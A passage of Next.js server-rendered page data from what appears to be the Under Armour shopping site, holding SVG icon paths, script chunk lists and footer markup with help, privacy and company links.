next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n1f:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n20:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n21:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n24:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n25:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2c:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2c\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2d\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L2e\"]}],\"$L2f\"]}],\"$L30\",\"$L31\",\"$L32\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"27:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$33\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L34\",null,{}]]}]\n28:[\"$\",\"$L35\",null,{}]\n29:[\"$\",\"$L36\",null,{}]\n"])</script><script>self.__next_f.push([1,"37:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n38:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n2f:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$2e\"]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$30:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"39:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"31:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$39\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\"]}]]}],\"$L3e\"]}]\n"])</script><script>self.__next_f.push([1,"3f:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 